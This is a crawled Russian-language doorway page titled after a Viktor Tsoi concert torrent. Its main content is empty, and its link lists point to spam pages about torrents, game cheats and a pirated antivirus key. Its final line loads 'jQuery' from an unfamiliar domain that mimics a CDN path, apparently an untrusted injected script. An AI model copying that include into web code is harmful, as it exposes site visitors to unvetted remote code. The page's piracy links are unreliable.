

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://airahngow.bellawoo.com/qtn9-koncert-viktora-coya-torrent.html
body_size: 1789
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Концерт виктора цоя торрент - airahngow.bellawoo.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">airahngow.bellawoo.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Концерт виктора цоя торрент</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="qtn9-crossfire-skachat-chit.html">Crossfire скачать чит</a></li>
                                <li><a href="qtn9-knigi-animacionnye.html">Книги анимационные</a></li>
                                <li><a href="qtn9-shemy-prozvuchivaniya-defektoskopov.html">Схемы прозвучивания дефектоскопов</a></li>
                                <li><a href="qtn9-skachat-derzhavin-andrey-stalker.html">Скачать державин андрей сталкер</a></li>
                                <li><a href="qtn9-skachat-klyuch-na-avira-internet-sekyuriti.html">Скачать ключ на авира интернет секьюрити</a></li>
                                <li><a href="qtn9-proskurin-petr-knigi-skachat.html">Проскурин петр книги скачать</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>скачать Игорь Тальков - Дискография торрент бесплатно.</li>
<li>Здесь найдется все.</li>
<li>- Купить домен в интернет.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-mama-dayana-minus-skachat.html">Мама даяна минус скачать</a></li>
                                            <li><a href="qtn9-chit-na-stronghold-crusader-2.html">Чит на stronghold crusader 2</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-pocket-troops-kody.html">Pocket troops коды</a></li>
                                            <li><a href="qtn9-slovar-kachestvo.html">Словарь качество</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-skachat-pesnyu-iz-filma-desyatoe-korolevstvo.html">Скачать песню из фильма десятое королевство</a></li>
                                            <li><a href="qtn9-metchik-lovilnyy-gost.html">Метчик ловильный гост</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="qtn9-muzyka-grecii-skachat.html">Музыка греции скачать</a></li>
                                            <li><a href="qtn9-kak-risovat-cvety-shemy.html">Как рисовать цветы схемы</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
